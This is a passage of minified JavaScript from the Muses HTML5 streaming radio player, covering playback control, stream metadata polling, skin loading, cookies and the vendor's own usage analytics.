          b += "\t";
          e = null != a.hasOwnProperty;
          for (c in a)
            (e && !a.hasOwnProperty(c)) ||
              "prototype" == c ||
              "__class__" == c ||
              "__super__" == c ||
              "__interfaces__" == c ||
              "__properties__" == c ||
              (2 != d.length && (d += ", \n"),
              (d += b + c + " : " + x.__string_rec(a[c], b)));
          b = b.substring(1);
          return d + ("\n" + b + "}");
        case "string":
          return a;
        default:
          return String(a);
      }
    };
    x.__interfLoop = function (a, b) {
      if (null == a) return !1;
      if (a == b) return !0;
      var c = a.__interfaces__;
      if (null != c)
        for (var d = 0, e = c.length; d < e; ) {
          var f = d++;
          f = c[f];
          if (f == b || x.__interfLoop(f, b)) return !0;
        }
      return x.__interfLoop(a.__super__, b);
    };
    x.__instanceof = function (a, b) {
      if (null == b) return !1;
      switch (b) {
        case Array:
          return a instanceof Array ? null == a.__enum__ : !1;
        case Ia:
          return "boolean" == typeof a;
        case La:
          return !0;
        case Ja:
          return "number" == typeof a;
        case Ma:
          return "number" == typeof a ? (a | 0) === a : !1;
        case String:
          return "string" == typeof a;
        default:
          if (null != a)
            if ("function" == typeof b) {
              if (a instanceof b || x.__interfLoop(x.getClass(a), b)) return !0;
            } else {
              if ("object" == typeof b && x.__isNativeObj(b) && a instanceof b)
                return !0;
            }
          else return !1;
          return (b == Na && null != a.__name__) ||
            (b == Oa && null != a.__ename__)
            ? !0
            : a.__enum__ == b;
      }
    };
    x.__nativeClassName = function (a) {
      a = x.__toStr.call(a).slice(8, -1);
      return "Object" == a || "Function" == a || "Math" == a || "JSON" == a
        ? null
        : a;
    };
    x.__isNativeObj = function (a) {
      return null != x.__nativeClassName(a);
    };
    x.__resolveNativeClass = function (a) {
      return q[a];
    };
    var Ea = function () {};
    Ea.__name__ = ["js", "Browser"];
    Ea.createXMLHttpRequest = function () {
      if ("undefined" != typeof XMLHttpRequest) return new XMLHttpRequest();
      if ("undefined" != typeof ActiveXObject)
        return new ActiveXObject("Microsoft.XMLHTTP");
      throw new p("Unable to create XMLHttpRequest object.");
    };
    var P = function () {};
    P.__name__ = ["js", "Cookie"];
    P.set = function (a, b, c, d, e) {
      a = a + "=" + encodeURIComponent(b);
      null != c &&
        ((c = new Date().getTime() + 1e3 * c),
        (a += ";expires=" + new Date(c).toGMTString()));
      null != d && (a += ";path=" + d);
      null != e && (a += ";domain=" + e);
      window.document.cookie = a;
    };
    P.all = function () {
      for (
        var a = new v(), b = window.document.cookie.split(";"), c = 0;
        c < b.length;

      ) {
        var d = b[c];
        ++c;
        d = y.ltrim(d);
        var e = d.split("=");
        2 > e.length ||
          ((d = e[0]),
          (e = decodeURIComponent(e[1].split("+").join(" "))),
          null != t[d] ? a.setReserved(d, e) : (a.h[d] = e));
      }
      return a;
    };
    P.exists = function (a) {
      var b = P.all();
      return null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a);
    };
    var H = function (a) {
      if (a instanceof Array && null == a.__enum__)
        (this.a = a), (this.byteLength = a.length);
      else {
        this.a = [];
        for (var b = 0; b < a; ) {
          var c = b++;
          this.a[c] = 0;
        }
        this.byteLength = a;
      }
    };
    H.__name__ = ["js", "html", "compat", "ArrayBuffer"];
    H.sliceImpl = function (a, b) {
      a = new Ba(this, a, null == b ? null : b - a);
      b = new Fa(a.byteLength);
      new Ba(b).set(a);
      return b;
    };
    H.prototype = {
      slice: function (a, b) {
        return new H(this.a.slice(a, b));
      },
      __class__: H,
    };
    var M = function () {};
    M.__name__ = ["js", "html", "compat", "Uint8Array"];
    M._new = function (a, b, c) {
      if ("number" == typeof a) {
        c = [];
        for (b = 0; b < a; ) {
          var d = b++;
          c[d] = 0;
        }
        c.byteLength = c.length;
        c.byteOffset = 0;
        c.buffer = new H(c);
      } else if (x.__instanceof(a, H))
        null == b && (b = 0),
          null == c && (c = a.byteLength - b),
          (c = 0 == b ? a.a : a.a.slice(b, b + c)),
          (c.byteLength = c.length),
          (c.byteOffset = b),
          (c.buffer = a);
      else if (a instanceof Array && null == a.__enum__)
        (c = a.slice()),
          (c.byteLength = c.length),
          (c.byteOffset = 0),
          (c.buffer = new H(c));
      else throw new p("TODO " + I.string(a));
      c.subarray = M._subarray;
      c.set = M._set;
      return c;
    };
    M._set = function (a, b) {
      if (x.__instanceof(a.buffer, H)) {
        if (a.byteLength + b > this.byteLength)
          throw new p("set() outside of range");
        for (var c = 0, d = a.byteLength; c < d; ) {
          var e = c++;
          this[e + b] = a[e];
        }
      } else if (a instanceof Array && null == a.__enum__) {
        if (a.length + b > this.byteLength)
          throw new p("set() outside of range");
        c = 0;
        for (d = a.length; c < d; ) (e = c++), (this[e + b] = a[e]);
      } else throw new p("TODO");
    };
    M._subarray = function (a, b) {
      b = M._new(this.slice(a, b));
      b.byteOffset = a;
      return b;
    };
    var aa = function () {
      this.title =
        this.artist =
        this.album =
        this.genre =
        this.comment =
        this.encoder =
        this.year =
          "";
    };
    aa.__name__ = ["muses", "AudioMetadata"];
    aa.prototype = {
      set: function (a, b) {
        switch (a.toLowerCase()) {
          case "album":
            this.album = b;
            break;
          case "artist":
            this.artist = b;
            break;
          case "encoder":
            this.encoder = b;
            break;
          case "genre":
            this.genre = b;
            break;
          case "title":
            this.title = b;
            break;
          case "year":
            this.year = b;
        }
      },
      getJson: function () {
        return (
          '{"title":"' +
          y.replace(this.title, '"', "'") +
          '","artist":"' +
          y.replace(this.artist, '"', "'") +
          '","album":"' +
          y.replace(this.album, '"', "'") +
          '","genre":"' +
          y.replace(this.genre, '"', "'") +
          '","comment":"' +
          y.replace(this.comment, '"', "'") +
          '","encoder":"' +
          y.replace(this.encoder, '"', "'") +
          '","year":"' +
          y.replace(this.year, '"', "'") +
          '"}'
        );
      },
      __class__: aa,
    };
    var l = function () {};
    l.__name__ = ["muses", "ContextMenu"];
    l.createContainerDiv = function () {
      if (
        null == l.container &&
        ((l.container = window.document.getElementById(
          "musesContextMenuContainer"
        )),
        (l.titleDiv = window.document.getElementById(
          "musesContextMenuTitleDiv"
        )),
        (l.aboutDiv = window.document.getElementById(
          "musesContextMenuAboutDiv"
        )),
        (l.versionDiv = window.document.getElementById(
          "musesContextMenuVersionDiv"
        )),
        null == l.container)
      ) {
        var a = window.document.createElement("style"),
          b = window.document.createTextNode(
            "DIV#musesContextMenuContainer{margin:0;padding:0;z-index:2147483647;text-align:left;width:auto;height:auto;background-color:#fff;border: solid #dedede 1px;position:absolute;cursor:default;display:none;font-family:Arial;color:#000;font-size:12px;border-radius:3px;}DIV#musesContextMenuTitleDiv{margin:0;padding:5px;font-weight:bold;color:#b5b5b5;border-bottom:solid #dedede 1px}DIV#musesContextMenuAboutDiv{margin:0;padding:5px;font-weight:bold;}DIV#musesContextMenuAboutDiv:hover{text-decorations:underline;cursor:pointer;background-color:#eee;}DIV#musesContextMenuAboutDiv A {text-decoration:none;color:#555}DIV#musesContextMenuVersionDiv{margin:0;padding:0px 5px 5px 5px;font-size:11px;}"
          );
        a.appendChild(b);
        l.container = window.document.createElement("div");
        l.titleDiv = window.document.createElement("div");
        l.aboutDiv = window.document.createElement("div");
        l.versionDiv = window.document.createElement("div");
        l.container.classList.add("musesStyleReset");
        l.container.id = "musesContextMenuContainer";
        l.titleDiv.id = "musesContextMenuTitleDiv";
        l.aboutDiv.id = "musesContextMenuAboutDiv";
        l.versionDiv.id = "musesContextMenuVersionDiv";
        l.container.appendChild(l.titleDiv);
        l.container.appendChild(l.aboutDiv);
        l.container.appendChild(l.versionDiv);
        window.document.head.appendChild(a);
        window.document.body.appendChild(l.container);
      }
    };
    l.prepare = function (a) {
      l.createContainerDiv();
      l.versionDiv.style.textAlign = a.getTextAlign();
      l.aboutDiv.style.textAlign = a.getTextAlign();
      var b = a.getText("version") + " ";
      l.versionDiv.innerHTML = b + "2.4.5 (html5)";
      a =
        "<a href='https://www.muses.org/' target='_blank'>" +
        a.getText("about");
      l.aboutDiv.innerHTML = a + "</a>";
    };
    l.hide = function (a) {
      l.displaying &&
        ((l.container.style.display = "none"),
        window.document.removeEventListener("click", l.hide),
        (l.displaying = !1));
    };
    l.display = function (a, b, c, d) {
      l.prepare(d);
      l.displaying ||
        ((l.container.style.display = "block"),
        window.document.addEventListener("click", l.hide),
        (l.displaying = !0));
      l.container.style.left = a - 3 + "px";
      l.container.style.top = b - 3 + "px";
      l.titleDiv.style.textAlign = d.getTextAlign();
      l.titleDiv.innerHTML = c;
    };
    var Ca = function (a, b) {
      this.timer = null;
      this.player = a;
      null != b.metadataMode && (this.metadataMode = b.metadataMode);
      this.interval = null != b.metadataInterval ? b.metadataInterval : 20;
      null != b.metadataProxy && (this.proxy = b.metadataProxy);
      "" == this.proxy && (this.proxy = null);
    };
    Ca.__name__ = ["muses", "MetadataLoader"];
    Ca.prototype = {
      stop: function () {
        null != this.timer && (this.timer.stop(), (this.timer = null));
      },
      begin: function () {
        ("icecast" != this.metadataMode &&
          "streamtheworld" != this.metadataMode &&
          "shoutcast" != this.metadataMode) ||
          null != this.timer ||
          ((this.timer = new G(1e3 * this.interval)),
          (this.timer.run = u(this, this.loop)),
          this.loop());
      },
      loop: function () {
        if (this.player.shouldBePlaying()) {
          switch (this.metadataMode) {
            case "icecast":
              var a = this.player.getCurrentUrl().split("?")[0] + ".xspf";
              break;
            case "shoutcast":
              a =
                r.substr(
                  this.player.getCurrentUrl(),
                  0,
                  this.player.getCurrentUrl().indexOf("/", 9)
                ) + "/7.html";
              break;
            case "streamtheworld":
              a = this.mUrl + "&" + new Date().getTime();
              break;
            default:
              a = null;
          }
          null != this.proxy &&
            (a = this.proxy + "?url=" + y.replace(a, ":", "%3A"));
          this.loadMetadata(a);
        } else this.stop();
      },
      loadMetadata: function (a) {
        a = new T(a);
        a.onError = u(this, this.onError);
        switch (this.metadataMode) {
          case "icecast":
            var b = u(this, this.loadIcecastEvent);
            break;
          case "shoutcast":
            b = u(this, this.loadShoutcastEvent);
            break;
          case "streamtheworld":
            b = u(this, this.loadStreamTheWorldEvent);
            break;
          default:
            b = null;
        }
        a.onData = b;
        a.async = !0;
        a.request(!1);
      },
      onError: function (a) {
        console.log("Metadata Error: " + a);
      },
      loadStreamTheWorldEvent: function (a) {
        a = h.parse(a);
        if (a.nodeType != h.Document && a.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              a.nodeType
          );
        a = a.children[0];
        if (a.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element but found " + a.nodeType
          );
        if ("nowplaying-info-list" == a.nodeName.toLowerCase())
          for (a = a.elementsNamed("nowplaying-info"); a.hasNext(); ) {
            var b = a.next();
            a = new aa();
            for (b = b.elementsNamed("property"); b.hasNext(); ) {
              var c = b.next();
              if ("cue_title" == c.get("name")) {
                if (c.nodeType != h.Document && c.nodeType != h.Element)
                  throw new p(
                    "Bad node type, expected Element or Document but found " +
                      c.nodeType
                  );
                var d = c.children[0];
                if (d.nodeType == h.Document || d.nodeType == h.Element)
                  throw new p("Bad node type, unexpected " + d.nodeType);
                a.title = d.nodeValue;
              }
              if ("track_artist_name" == c.get("name")) {
                if (c.nodeType != h.Document && c.nodeType != h.Element)
                  throw new p(
                    "Bad node type, expected Element or Document but found " +
                      c.nodeType
                  );
                d = c.children[0];
                if (d.nodeType == h.Document || d.nodeType == h.Element)
                  throw new p("Bad node type, unexpected " + d.nodeType);
                a.artist = d.nodeValue;
              }
              if ("cue_time_start" == c.get("name")) {
                if (c.nodeType != h.Document && c.nodeType != h.Element)
                  throw new p(
                    "Bad node type, expected Element or Document but found " +
                      c.nodeType
                  );
                c = c.children[0];
                if (c.nodeType == h.Document || c.nodeType == h.Element)
                  throw new p("Bad node type, unexpected " + c.nodeType);
                a.comment = c.nodeValue;
              }
            }
            this.player.ui.setMetadata(a);
            break;
          }
      },
      loadShoutcastEvent: function (a) {
        if (null != a && "" != a) {
          a = y.replace(a, "<html>", "");
          a = y.replace(a, "</html>", "");
          a = y.replace(a, "<body>", "");
          a = y.replace(a, "</body>", "");
          a = a.split(",");
          for (var b = a[6], c = 7, d = a.length; c < d; ) {
            var e = c++;
            b += "," + a[e];
          }
          null != b &&
            "" != b &&
            this.player.ui.setMetadataFromString(y.trim(b));
        }
      },
      loadIcecastEvent: function (a) {
        if (null != a && "" != a) {
          var b = h.parse(a).firstElement(),
            c = (a = null);
          if (b.nodeType != h.Element)
            throw new p(
              "Bad node type, expected Element but found " + b.nodeType
            );
          if ("playlist" == b.nodeName.toLowerCase()) {
            for (b = b.elements(); b.hasNext(); ) {
              var d = b.next();
              if (d.nodeType != h.Element)
                throw new p(
                  "Bad node type, expected Element but found " + d.nodeType
                );
              if ("tracklist" == d.nodeName.toLowerCase())
                for (d = d.elements(); d.hasNext(); ) {
                  var e = d.next();
                  if (e.nodeType != h.Element)
                    throw new p(
                      "Bad node type, expected Element but found " + e.nodeType
                    );
                  if ("track" == e.nodeName.toLowerCase())
                    for (e = e.elements(); e.hasNext(); ) {
                      var f = e.next();
                      if (f.nodeType != h.Element)
                        throw new p(
                          "Bad node type, expected Element but found " +
                            f.nodeType
                        );
                      if ("title" == f.nodeName.toLowerCase()) {
                        if (f.nodeType != h.Document && f.nodeType != h.Element)
                          throw new p(
                            "Bad node type, expected Element or Document but found " +
                              f.nodeType
                          );
                        a = f.children[0];
                        if (a.nodeType == h.Document || a.nodeType == h.Element)
                          throw new p(
                            "Bad node type, unexpected " + a.nodeType
                          );
                        a = a.nodeValue;
                      } else {
                        if (null == c) {
                          if (f.nodeType != h.Element)
                            throw new p(
                              "Bad node type, expected Element but found " +
                                f.nodeType
                            );
                          var k = "creator" == f.nodeName.toLowerCase();
                        } else k = !1;
                        if (k) {
                          if (
                            f.nodeType != h.Document &&
                            f.nodeType != h.Element
                          )
                            throw new p(
                              "Bad node type, expected Element or Document but found " +
                                f.nodeType
                            );
                          c = f.children[0];
                          if (
                            c.nodeType == h.Document ||
                            c.nodeType == h.Element
                          )
                            throw new p(
                              "Bad node type, unexpected " + c.nodeType
                            );
                          c = c.nodeValue;
                        } else {
                          if (f.nodeType != h.Element)
                            throw new p(
                              "Bad node type, expected Element but found " +
                                f.nodeType
                            );
                          if ("artist" == f.nodeName.toLowerCase()) {
                            if (
                              f.nodeType != h.Document &&
                              f.nodeType != h.Element
                            )
                              throw new p(
                                "Bad node type, expected Element or Document but found " +
                                  f.nodeType
                              );
                            c = f.children[0];
                            if (
                              c.nodeType == h.Document ||
                              c.nodeType == h.Element
                            )
                              throw new p(
                                "Bad node type, unexpected " + c.nodeType
                              );
                            c = c.nodeValue;
                          }
                        }
                      }
                    }
                }
            }
            if (null != a || null != c)
              null == c
                ? this.player.ui.setMetadataFromString(a)
                : ((b = new aa()),
                  (b.title = a),
                  (b.artist = c),
                  this.player.ui.setMetadata(b));
          }
        }
      },
      __class__: Ca,
    };
    var F = (d.muses.Muses = function (a) {
      this.legacyData = new v();
      this.metadataLoader = null;
      this.activated = !1;
      this.lastMessage = null;
      this.lastVolume = 1;
      this.src = this.name = null;
      this.progress = 0;
      this.lastAudioName = null;
      this.playURL = "";
      this.mustWaitForBuffer = !1;
      this.playTimeout = this.bufferingTimeout = this.requestedBuffering = 0;
      this.desiredStatus = "stop";
      this.audio = this.lastAudioStatus = this.lastAudioSrc = null;
      this.playerParams = a;
      this.src = a.url;
      this.name = a.title;
      this.audio = new Audio();
      this.ui = new B(this, a);
      null != a.buffering && (this.requestedBuffering = a.buffering);
      this.mustWaitForBuffer = 0 < this.requestedBuffering;
      this.metadataLoader = new Ca(this, a);
      a.autoplay &&
        (this.audio.addEventListener("play", u(this, this.activate)),
        this.playAudio(!1));
    });
    F.__name__ = ["muses", "Muses"];
    F.initTimer = function (a) {
      -1 == F.instances.indexOf(a) && F.instances.push(a);
      null == F.statusTimer &&
        ((F.statusTimer = new G(500)),
        (F.statusTimer.run = function () {
          for (var a = 0, c = F.instances; a < c.length; ) {
            var d = c[a];
            ++a;
            try {
              d.checkAudioStatus();
            } catch (S) {
              if ((S instanceof p && (S = S.val), x.__instanceof(S, String)))
                console.log("Error: " + S);
              else throw S;
            }
          }
        }));
    };
    F.prototype = {
      activate: function () {
        this.activated ||
          ((this.activated = !0),
          F.initTimer(this),
          this.metadataLoader.begin(),
          (this.mustWaitForBuffer = 0 < this.requestedBuffering));
      },
      setUrl: function (a) {
        this.src = a;
      },
      setFallbackUrl: function (a) {
        console.log(
          "Alert! setFallbackUrl not yet implemented on HTML5 version..."
        );
      },
      isPlaying: function () {
        return !this.mustWaitForBuffer &&
          null != this.audio &&
          0 < this.audio.currentTime &&
          !this.audio.paused &&
          !this.audio.ended
          ? 2 < this.audio.readyState
          : !1;
      },
      shouldBePlaying: function () {
        return "play" == this.desiredStatus;
      },
      getCurrentUrl: function () {
        return this.src;
      },
      playAudio: function (a) {
        null == a && (a = !0);
        a && this.activate();
        this.stopAudio(!1);
        this.playURL = this.src;
        this.desiredStatus = "play";
        this.playTimeout = 7200;
        this.bufferingTimeout = this.requestedBuffering + 40;
        a = "?";
        1 < this.src.split("?").length && (a = "&");
        a = this.src + a;
        var b = new Date().getTime();
        this.audio.src = a + b;
        this.lastAudioSrc = this.src;
        this.lastAudioName = this.name;
        this.lastAudioStatus = null;
        this.audio.autoplay = !0;
        this.setVolume(this.lastVolume, !0);
        this.audio.play();
        this.activated &&
          (this.ui.setPlaying(),
          this.metadataLoader.begin(),
          (this.mustWaitForBuffer = 0 < this.requestedBuffering));
        this.mustWaitForBuffer &&
          ((this.audio.volume = 0),
          0 < this.audio.volume && (this.mustWaitForBuffer = !1));
      },
      stopAudio: function (a) {
        this.desiredStatus = "stop";
        null != this.audio && (this.audio.pause(), (this.audio.src = ""));
        a && ((this.lastAudioStatus = 4), this.metadataLoader.stop());
      },
      retryAudio: function (a) {
        null == a && (a = 5e3);
        var b = this;
        -1 != this.lastAudioStatus &&
          ((this.lastAudioStatus = -1),
          G.delay(function () {
            -1 == b.lastAudioStatus && b.playAudio();
          }, a));
      },
      setVolume: function (a, b) {
        null == b && (b = !1);
        this.lastVolume = a;
        this.mustWaitForBuffer ||
          ((this.audio.volume = a), (this.lastVolume = this.audio.volume));
        null != this.ui && this.ui.setVolume(this.lastVolume, b);
      },
      checkAudioStatus: function () {
        var a = null;
        if (null != this.audio) {
          a = this.audio.networkState;
          I.string(this.audio.error);
          if (2 == a || 1 == a) a = 2;
          if (null != this.audio.error || 4 == this.lastAudioStatus) a = 3;
          this.mustWaitForBuffer &&
            0 < this.audio.currentTime &&
            (2 == a && (a = 1),
            this.audio.currentTime >= this.requestedBuffering &&
              ((this.audio.volume = this.lastVolume),
              (this.mustWaitForBuffer = !1),
              (this.audio.currentTime = 0)));
        }
        0 == a
          ? ((a = "Error al conectar"),
            this.lastMessage != a && this.ui.setError())
          : -1 == a
          ? (a = "retry...")
          : null == a
          ? (a = "init")
          : 1 == a
          ? (this.bufferingTimeout--,
            0 == this.bufferingTimeout && this.retryAudio(),
            (a = "Buffering... " + Math.round(this.bufferingTimeout / 2)),
            this.lastMessage != a && this.ui.setBuffering())
          : 2 == a
          ? (this.playTimeout--,
            0 == this.playTimeout && this.retryAudio(5),
            (a = "Playing... "),
            this.lastMessage != a &&
              (this.ui.setPlaying(), this.reportLegacyPlayer()))
          : 4 == a || 3 == a
          ? "play" == this.desiredStatus
            ? ((a = "Error de red"),
              this.retryAudio(),
              this.lastMessage != a && this.ui.setError())
            : ((a = "Stopped."), this.lastMessage != a && this.ui.setStopped())
          : ((a = "ERROR: " + a), console.log(a));
        this.lastMessage = a;
      },
      reportLegacyPlayer: function () {
        if (null != this.src) {
          var a = window.navigator.language;
          a = null != a ? a.split("-")[0] : "N/A";
          null == this.playerParams.lang && (this.playerParams.lang = "auto");
          null == this.playerParams.codec && (this.playerParams.codec = "auto");
          null == this.playerParams.title && (this.playerParams.title = "-");
          null == this.playerParams.welcome &&
            (this.playerParams.welcome = "-");
          null == this.playerParams.skin && (this.playerParams.skin = "-");
          var b = window.location.href;
          null == b && (b = "-");
          a = JSON.stringify({
            title: this.playerParams.title,
            url: this.src,
            codec: this.playerParams.codec,
            welcome: this.playerParams.welcome,
            skin: this.playerParams.skin,
            playerLang: this.playerParams.lang,
            listenerLang: a,
            website: b,
          });
          b = O.encode(a);
          var c = this.legacyData;
          (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b)) ||
            ((c = this.legacyData),
            null != t[b] ? c.setReserved(b, !0) : (c.h[b] = !0),
            P.exists(b)
              ? console.log("COOKIE EXISTS!")
              : (P.set(b, "1", 43200),
                (b = new T("https://www.muses.org/ws/legacyPlayer")),
                (b.onData = function (a) {
                  console.log(a);
                }),
                (b.async = !0),
                b.setParameter("json", a),
                b.request(!0)));
        }
      },
      __class__: F,
    };
    var z = function () {};
    z.__name__ = ["muses", "Tracker"];
    z.track = function (a, b, c) {
      if (z.enabled && !("error" == a && 3 < ++z.trackedErrors)) {
        null == z.userLang &&
          ((z.userLang = window.navigator.language),
          (z.userLang = null != z.userLang ? z.userLang.split("-")[0] : "N/A"));
        var d = {
          dimension1: c.ui.skin,
          dimension2: c.getCurrentUrl() + " (" + c.name + ")",
          dimension3: "2.4.5 (html5)",
          dimension4: window.location.href,
          dimension5: c.playerParams.codec,
          dimension6: c.playerParams.lang,
          dimension7: z.userLang,
        };
        "stop" == b && (d.metric1 = c.ui.getPlayTime());
        z.initialize(c, d);
        ga("musesTracker.send", "event", a, b, d);
      }
    };
    z.initialize = function (a, b) {
      z.initialized ||
        ((z.initialized = !0),
        (function (a, b, d, e, h, k, l) {
          a.GoogleAnalyticsObject = h;
          a[h] =
            a[h] ||
            function () {
              (a[h].q = a[h].q || []).push(arguments);
            };
          a[h].l = 1 * new Date();
          k = b.createElement(d);
          l = b.getElementsByTagName(d)[0];
          k.async = 1;
          k.src = e;
          l.parentNode.insertBefore(k, l);
        })(
          window,
          document,
          "script",
          "https://www.google-analytics.com/analytics.js",
          "ga"
        ),
        ga("create", "UA-12297597-7", "auto", "musesTracker"),
        (new G(3e5).run = function () {
          a.shouldBePlaying() &&
            ((b.metric1 = a.ui.getPlayTime()),
            ga("musesTracker.send", "event", "play", "playing", b));
        }));
    };
    var B = (d.muses.UI = function (a, b) {
      this.toggleBuffer = !1;
      this.playStartedTimestamp = 0;
      this.lastMetadata = this.lastMetadataJson = null;
      this.skinFolder = this.baseURL = this.skinDomain = "";
      this.togglePlayStopEnabled = this.lastToggleValue = !1;
      this.status =
        this.mainDiv =
        this.playButton =
        this.stopButton =
        this.volumeControl =
        this.bg =
        this.statusText =
        this.artistText =
        this.songTitleText =
        this.statusLed =
          null;
      this.skin = "";
      var c = this;
      this.title = b.title;
      this.skin = b.skin;
      this.reportEvents = null == b.jsevents ? !1 : b.jsevents;
      this.muses = a;
      this.language = Ga.factory(b.lang);
      l.prepare(this.language);
      this.mainDiv = window.document.getElementById(b.elementId);
      this.mainDiv.style.position = "relative";
      this.mainDiv.addEventListener(
        "contextmenu",
        u(this, this.showContextMenu)
      );
      this.statusText = new Q(this);
      this.artistText = new Q(this);
      this.songTitleText = new Q(this);
      this.statusLed = new ba(this);
      this.volumeControl = new ca(this, this.muses);
      this.volumeControl.setVolume(b.volume / 100, !0);
      this.playButton = new V(this, "play");
      this.stopButton = new V(this, "stop");
      this.loadSkin(this.skin, function () {
        c.statusLed.configured && c.mainDiv.appendChild(c.statusLed.container);
        c.statusText.configured &&
          c.mainDiv.appendChild(c.statusText.container);
        c.artistText.configured &&
          c.mainDiv.appendChild(c.artistText.container);
        c.songTitleText.configured &&
          c.mainDiv.appendChild(c.songTitleText.container);
        c.volumeControl.configured &&
          c.mainDiv.appendChild(c.volumeControl.container);
        c.mainDiv.appendChild(c.playButton.container);
        c.mainDiv.appendChild(c.stopButton.container);
        c.stopButton.container.onclick = function (a) {
          c.muses.stopAudio(!0);
        };
        c.playButton.container.onclick = function (a) {
          c.muses.playAudio();
        };
        c.showInfo(b.welcome);
      });
    });
    B.__name__ = ["muses", "UI"];
    B.parseInt = function (a, b) {
      return null == a ? b : I.parseInt(a);
    };
    B.prototype = {
      XmlToLower: function (a) {
        for (var b = a.attributes(); b.hasNext(); ) {
          var c = b.next();
          a.set(c.toLowerCase(), a.get(c));
        }
      },
      enablePlayStopToggle: function () {
        this.togglePlayStopEnabled = !0;
        this.togglePlayStop(this.lastToggleValue);
      },
      togglePlayStop: function (a) {
        this.lastToggleValue = a;
        this.togglePlayStopEnabled &&
          (this.playButton.setVisible(!a), this.stopButton.setVisible(a));
      },
      makeAbsolute: function (a) {
        return -1 != a.indexOf("://")
          ? a
          : "/" == a.charAt(0)
          ? this.skinDomain + a
          : this.baseURL + a;
      },
      getDomainName: function (a) {
        a += "/";
        var b = a.indexOf("://");
        return -1 == b ? "" : r.substr(a, 0, a.indexOf("/", b + 3));
      },
      getDirName: function (a) {
        var b = a.lastIndexOf("/");
        return -1 == b ? "" : r.substr(a, 0, b + 1);
      },
      loadSkin: function (a, b) {
        var c = this,
          d = new T(a);
        d.onData = function (d) {
          c.baseURL = c.getDirName(a);
          c.skinDomain = c.getDomainName(a);
          for (d = h.parse(d).elements(); d.hasNext(); ) {
            var e = d.next();
            if (e.nodeType != h.Element)
              throw new p(
                "Bad node type, expected Element but found " + e.nodeType
              );
            if ("ffmp3-skin" != e.nodeName.toLowerCase()) {
              if (e.nodeType != h.Element)
                throw new p(
                  "Bad node type, expected Element but found " + e.nodeType
                );
              var g = "muses-skin" != e.nodeName.toLowerCase();
            } else g = !1;
            if (g) return;
            c.XmlToLower(e);
            g = null == e.get("folder") ? "" : e.get("folder");
            c.skinFolder = g;
            (g =
              null == e.get("toggleplaystop")
                ? !1
                : "true" == e.get("toggleplaystop")) &&
              c.enablePlayStopToggle();
            0 < c.skinFolder.length &&
              "/" != c.skinFolder.charAt(c.skinFolder.length - 1) &&
              (c.skinFolder += "/");
            c.skinFolder = c.makeAbsolute(c.skinFolder);
            for (e = e.elements(); e.hasNext(); ) {
              g = e.next();
              c.XmlToLower(g);
              if (g.nodeType != h.Element)
                throw new p(
                  "Bad node type, expected Element but found " + g.nodeType
                );
              switch (g.nodeName.toLowerCase()) {
                case "artist":
                  c.artistText.configureText(g, c.language.getTextAlign());
                  break;
                case "bg":
                  c.configureBG(g);
                  break;
                case "play":
                  c.playButton.configure(g);
                  break;
                case "songtitle":
                  c.songTitleText.configureText(g, c.language.getTextAlign());
                  break;
                case "status":
                  c.statusLed.configure(g);
                  break;
                case "stop":
                  c.stopButton.configure(g);
                  break;
                case "text":
                  c.statusText.configureText(g, c.language.getTextAlign());
                  break;
                case "volume":
                  c.volumeControl.configure(g);
              }
            }
          }
          b();
        };
        d.async = !0;
        d.request(!1);
      },
      loadImage: function (a, b) {
        a.src = this.skinFolder + b;
        a.style.width = "auto";
        a.style.height = "auto";
      },
      configureBG: function (a) {
        this.bg = new Image();
        this.loadImage(this.bg, a.get("image"));
        this.bg.style.position = "absolute";
        var b = B.parseInt(a.get("x"), 0);
        this.bg.style.left = b + "px";
        a = B.parseInt(a.get("y"), 0);
        this.bg.style.top = a + "px";
        this.mainDiv.appendChild(this.bg);
      },
      configureButton: function (a, b) {
        a.src = this.skinFolder + b.get("image");
        a.style.position = "absolute";
        var c = B.parseInt(b.get("x"), 0);
        a.style.left = c + "px";
        b = B.parseInt(b.get("y"), 0);
        a.style.top = b + "px";
      },
      callback: function (a, b) {
        null == b && (b = "0");
        this.reportEvents && musesCallback(a, b);
      },
      setStatus: function (a) {
        this.showInfo(this.language.getText(a));
        this.callback(a);
        this.status = a;
      },
      getPlayTime: function () {
        console.log(this.playStartedTimestamp);
        return 0 == this.playStartedTimestamp
          ? 0
          : Math.round(new Date().getTime()) - this.playStartedTimestamp;
      },
      setPlaying: function () {
        this.setStatus("play");
        this.statusLed.on();
        this.togglePlayStop(!0);
        this.playStartedTimestamp = Math.round(new Date().getTime());
        z.track("play", "play", this.muses);
      },
      setStopped: function () {
        this.setStatus("stop");
        this.statusLed.off();
        this.togglePlayStop(!1);
        this.artistText.setText("");
        this.songTitleText.setText("");
        this.lastMetadata = this.lastMetadataJson = null;
        this.playStartedTimestamp = 0;
        z.track("play", "stop", this.muses);
      },
      setBuffering: function () {
        this.status = "buffering";
        this.callback(this.status);
        this.toggleBuffer ? this.showInfo("\u25cf") : this.showInfo("\u25cb");
        this.toggleBuffer = !this.toggleBuffer;
        this.statusLed.on();
        this.togglePlayStop(!0);
      },
      setError: function () {
        this.setStatus("ioError");
        this.statusLed.off();
        z.track("error", "ioError", this.muses);
      },
      setVolume: function (a, b) {
        this.volumeControl.setVolume(a, b);
        b ||
          this.showInfo(
            this.language.getText("volume") + ": " + Math.round(100 * a) + "%"
          );
        this.callback("volume", "" + Math.round(100 * a));
      },
      setMetadataFromString: function (a) {
        if (this.muses.shouldBePlaying() && this.lastMetadata != a) {
          var b = a.indexOf(" - ", 0);
          -1 != b
            ? (this.artistText.setText(r.substr(a, 0, b)),
              this.songTitleText.setText(r.substr(a, b + 3, null)))
            : (this.artistText.setText(""), this.songTitleText.setText(a));
          this.lastMetadata = a;
          this.callback("metadata", a);
        }
      },
      setMetadata: function (a) {
        if (this.muses.shouldBePlaying()) {
          var b = a.artist + " - " + a.title;
          this.lastMetadata != b &&
            ((this.lastMetadata = b), this.callback("metadata", b));
          b = a.getJson();
          this.lastMetadataJson != b &&
            ((this.lastMetadataJson = b),
            this.artistText.setText(a.artist),
            this.songTitleText.setText(a.title),
            this.callback("metadata-json", "[" + b + "]"));
        }
      },
      showInfo: function (a, b) {
        null == b && (b = !0);
        null == a
          ? this.restoreTitle()
          : (null != this.titleTimer && this.titleTimer.stop(),
            this.statusText.setText(a),
            b &&
              ((this.titleTimer = new G(2e3)),
              (this.titleTimer.run = u(this, this.restoreTitle))));
      },
